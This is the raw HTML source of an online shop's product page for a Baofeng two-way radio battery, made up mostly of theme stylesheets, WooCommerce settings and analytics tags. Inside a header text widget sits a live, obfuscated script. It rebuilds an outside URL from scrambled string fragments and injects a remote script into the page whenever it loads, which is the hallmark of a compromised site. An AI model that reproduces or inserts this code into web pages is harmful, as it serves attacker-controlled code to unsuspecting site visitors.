<link rel='stylesheet' id='wd-header-elements-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_838749-css' href='https://baofengtech.us/wp-content/uploads/2023/09/xts-header_838749-1693807176.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://baofengtech.us/wp-content/uploads/2022/08/xts-theme_settings_default-1660975289.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/baofengtech.us\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/baofengtech.us\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a205490b08","currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/baofengtech.us\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://baofengtech.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baofengtech.us/wp-json/wp/v2/product/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baofengtech.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://baofengtech.us/?p=37' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baofengtech.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaofengtech.us%2Fproduct%2Fbattery-3800mah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baofengtech.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaofengtech.us%2Fproduct%2Fbattery-3800mah%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.143.228.109","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"baofengtech.us","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHSVJTR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="JtfkPtIJA8Rx9G7mPrOQup_FQdmbrFtES0hbIabvhUc" />
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["37"],
				content_name: "Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black",
				content_category: "57"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "37",
						"name": "Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black",
						"category": "57",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "37"
			}
		);

		sw.register_product_view(
			{
				"id": "37",
				"category": "57"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["1475321791"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-37 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHSVJTR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/product/battery-3800mah/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/product/battery-3800mah/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/product/battery-3800mah/&media=https://baofengtech.us/wp-content/uploads/2023/08/6_1.jpg&description=Baofeng+Enlarged+Batterie+3800mAh+Li-ion+Battery+ForUV-5R+BF-F8%2B+BF-F8HP+DM-5R+Two+Way+Radio+Walkie+Talkie+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/product/battery-3800mah/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/product/battery-3800mah/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://baofengtech.us/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
